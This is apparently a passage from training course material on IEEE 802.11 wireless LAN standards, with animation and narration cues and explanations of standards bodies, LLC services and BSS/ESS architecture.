
Flash Animation: Show the wireless signal originate with brand A, received bybrand C & brand B. Maybe show some file transfer on the screen between each
laptop as the signals blink on. Purpose is to demonstrate 802.11 interoperabilityin an BSS-Ad Hoc network.

Audio: When deploying multi-vendor devices, it is important that they conform tothe same standard to ensure interoperability. Compliance with the current802.11b standard can create a functional wireless LAN, regardless of productmanufacturer. However, keep in mind that product performance, configurationand manageability are not always the same or equal between vendors. MostLAN administrators will research and test various products to decide the bestproduct to meet the business needs.
Standards
• Officialo IEEE
o ANSI
o ISO
o UL
o FCC
o ITU
• Public
o WiFi
o WLANA
o TCP/IP
o Original Ethernet
• Benefitso Interoperabilityo Fast product developmento Stabilityo Upgradabilityo Cost reduction

Figure 3: Flash Animation: Show the wireless signal originate with brand A, B & C. Maybeshow some web browsing on each laptop as the signals blink on. Purpose is todemonstrate 802.11 interoperability in an ESS – network between various NICs
and one brand of AP.
Audio: A common issue in mobile environments will be multi-vendor NICsattempting to access a different brand of access point. For instance, a companyuses brand A products in the accounting department, whereas roaming usersfrom IS department use brand B and C. Utilizing products that adhere to the802.11b standard will help eliminate most interoperability issues. Roaming,security and manageability may still present challenges.
One of the primary reasons for rapid growth in the entire networking industry is due tostandards. This is true for wireless as well. Prior to any wireless standards, wireless
systems were plagued with low data rates, incompatibility and high costs. As a result,
only a few businesses adopted wireless technology into their networks.
There are two primary types of standards: public and official. Public standards,
sometimes referred as a de facto standards, are controlled by private groups ororganizations. They are common practices that have not been produced or accepted by
an official standards organization. TCP/IP and the first Ethernet implementation were de
facto standards, due to their widespread use. They have since become official standardswhen they were eventually adopted by official organizations.
Official standards are published and controlled by an official standards organizations
such as IEEE. Most official standards groups are funded by government and industry,
which increases cooperation and implementation at the national and international levels.
Standards are the driving force behind product compatibility and interoperability. For this
reason, companies should deploy wireless products that follow official standards. When
official standards do not meet the business requirements, public standards are a goodfallback.
Why are standards needed? Standards support greater interoperability among multiplevendors. Product development is facilitated because the technology has been developed
and tested. Product stability, future migration and reduced cost are other advantages of
having standards. One of the reasons why Ethernet technology has evolved from a10Mbps standard using coaxial cable, to a 100 and 1000+ Mbps standard over UTP and
optical fiber, to now being the predominant technology in LANs is that it is an official
standard. Multiple vendors produce Ethernet devices that work compatibly and
interoperably with other vendor devices, all following the same standard. Current workon a 10 Gbps and long-range Ethernet technology standards will no doubt insure a place
for Ethernet in future networks. It is quite possible that wireless LANs will experience
the same widespread adoption with the publishing of the IEEE 802.11b and 802.11a
IEEE, founded in 1884, is a nonprofit professional organization comprised of over
300,000 members worldwide. IEEE plays a critical role in developing standards, publishing technical works, sponsoring conferences, and providing accreditation in the

area of electrical and electronics technology. In networking, IEEE has produced manywidely used standards such as the 802.x group of LAN/WAN standards. 1

IEEE 802 Local and Metropolitan Area Network Standards Committee creates, maintains
and promotes the use of IEEE and equivalent standards. Figure 2 shows the different
media access methods supported with this model. IEEE divides the data link layer of theOSI Reference Model into the Media access control (MAC) and logical link control
(LLC) sublayers. The MAC sublayer supports the different physical layer units (PHY),
and communicates with the LLC sublayer. The LLC sublayer communicates with theupper layers of the OSI Reference Model, independent of the specific physical layer units
used. This facilitates improvement to the existing technology standard as well as
development of new ones.
802.11
The intent of the 802.11 Project was to develop a specification for wireless connectivityfor fixed, portable, and moving stations within a local area. The resulting standard,
officially called IEEE Standard for Wireless LAN Medium Access Control (MAC) and
Physical Layer (PHY) Specifications, defines over-the-air protocols necessary to supportnetworking in a local area. The primary service of the 802.11 standard is to deliver MAC
Service Data Units (MSDUs) between peer LLCs. Typically, a radio card (NIC) and
access point provide the functions of the 802.11 standard.
The medium access control (MAC) and physical characteristics (PHY) for wireless local
area networks (WLANs) are specified in 802.11 and 802.11b standards. The MAC unit isdesigned to support different physical layer units, which may be adopted dependent on
the availability of spectrum. There are three physical layer units: two radio units, both
operating in the 2.4–2.5 GHz band, and one baseband infrared unit. 3 One radio unit
employs the frequency-hopping spread spectrum (FHSS) technique, and the otheremploys the direct sequence spread spectrum (DSSS) technique.
The logical link control (LLC) is the upper sublayer of Layer 2, the data link layer of the
OSI Reference Model. The purpose of the LLC is to exchange data between end usersacross a LAN using 802-based MAC controlled link. The LLC provides addressing and
data link control, and is independent of the topology, transmission medium, and medium
access control techniques used. Higher layers, such as the network layer, pass user data
down to the LLC expecting error-free transmissions across the network.
The LLC provides the following three services for a Network Layer protocol:1
• Unacknowledged connectionless-mode services: This set of data transferservices provides for network entities to exchange link service data units (LSDUs)without the establishment of a data link level connection. The data transfer can be
point-to-point, multicast, or broadcast.
• Connection-mode services: This set of services provides for establishing, using,resetting, and terminating data link layer connections. These connections are
point-to-point connections between LSAPs (link service access points).
o The connection establishment and termination service provides the means
for a network entity to request, or be notified of, the establishment of datalink layer connections.
o The connection-oriented data transfer service provides the means for a
network entity to send or receive LSDUs over a data link layer connection.This service also provides data link layer sequencing, flow control, and
error recovery.
o The connection reset service provides the means for establishedconnections to be returned to the initial state.
LLC Services
• Unacknowledged connectionless service• Connection-oriented service
o The connection flow control service provides the means to control the
flow of data associated with a specified connection, across the network
layer/data link layer interface.
• Acknowledged connectionless-mode services: These services provide the meansfor network layer entities to exchange link service data units (LSDUs) that are
acknowledged at the LLC sublayer, without the establishment of a data linkconnection. The services provide a means for network layer entities at one stationto send a data unit to another station, request a previously prepared data unit from
another station, or exchange data units with another station. The data unit transfer
is point-to-point.
Any one of these classes of operation may be supported. These services apply to the

Wireless networks have fundamental characteristics that make them significantlydifferent from traditional wired LANs. Some countries impose additional specific
requirements for radio equipment (besides those specified in the IEEE 802.11 standard).
In wired LANs, an address is equivalent to a physical location. Destination address is
synonymous with destination location. This is implicitly assumed in the design of wired
LANs. The IEEE 802.11 standard defines the addressable unit in a wireless network as astation (STA). The STA is a message destination, but not (in general) a fixed location.
The physical layers used in IEEE 802.11 are fundamentally different from wired media.
The IEEE 802.11 physical layers (PHYs):
• Have no absolute or readily observable boundaries outside of which stations withconformant PHY transceivers are unable to receive network frames.
• Are unprotected from outside signals.
•Communicate over a medium significantly less reliable than wired PHYs.
• Have dynamic topologies.
• Lack full connectivity; the assumption normally made that every STA can hearevery other STA is invalid (i.e., STAs may be “hidden” from each other).
• Have time-varying and asymmetric propagation properties.
Because of limitations on wireless PHY ranges, WLANs may be built from multiple basic building blocks to cover reasonable geographic distances.
IEEE 802.11 provides for both mobile as well as portable stations. A portable station is
moved from location to location, but is only used while at a fixed location. Mobile
stations actually access the LAN while in motion. For technical reasons, it is notsufficient to handle only portable stations. Propagation effects blur the distinction
between portable and mobile stations. Propagation characteristics are dynamic andunpredictable. As conditions change, signals can become weaker or stronger, making
stationary stations appear to be mobile.
Another aspect of mobile stations is that they may often be battery powered. Hence
power management is an important consideration. Also, it cannot be presumed that a
station’s receiver will always be powered on.
IEEE 802.11 networks must appear to higher layers [logical link control (LLC)] as a
current style IEEE 802 LAN. This requires that the IEEE 802.11 network handle stationmobility within the MAC sublayer. To meet reliability assumptions (that LLC makesabout lower layers), it is necessary for IEEE 802.11 to incorporate functionality that is
untraditional for MAC sublayers. This includes address-to-destination mapping, to allowmobile stations to roam seamlessly between different parts of the network, and the use of
logical media for different purposes by different components of the network architecture.

The IEEE 802.11 architecture consists of several components that interact to provide awireless LAN that supports station mobility transparently to upper layers.

Basic Service Set (BSS) The BSS is the basic building block of an IEEE 802.11 LAN.Two BSSs are show in Figure 1. The BSS can be thought of as the coverage area within
which the member stations of the BSS can communicate.
Independent BSS (IBSS) The IBSS is the most basic type of IEEE 802.11 LAN, inwhich workstations only communicate with other workstations in the same BSS. This
type of operation is often referred to as an ad hoc networ k.

Distribution System (DS) A DS is created when multiple BSSs are incorporated into an
extended network.3 Extended networks provide increased coverage beyond the PHY
limitations of direct station-to-station distances. Data move between a BSS and the DSvia an AP. An access point (AP) is a STA that provides access to the DS by providing DS
services.
Extended Service Set (ESS) The DS and BSSs allow IEEE 802.11 to create a wireless
network of arbitrary size and complexity referred to as the extended service set (ESS)
network.4 The ESS network appears the same to an LLC sublayer as an IBSS network.Stations within an ESS may communicate and mobile stations may move from one BSS
to another (within the same ESS) transparently to LLC.
Several logical wireless architectures are possible:
• BSSs may partially overlap. This is commonly used to arrange contiguouscoverage areas.
• BSSs may be physically disjointed. Logically there is no limit to the distance
between BSSs.• BSSs may be physically collocated to provide redundancy.
• One (or more) IBSS or ESS networks may be physically present in the same space
as one (or more) ESS networks. This may arise when an ad hoc network is
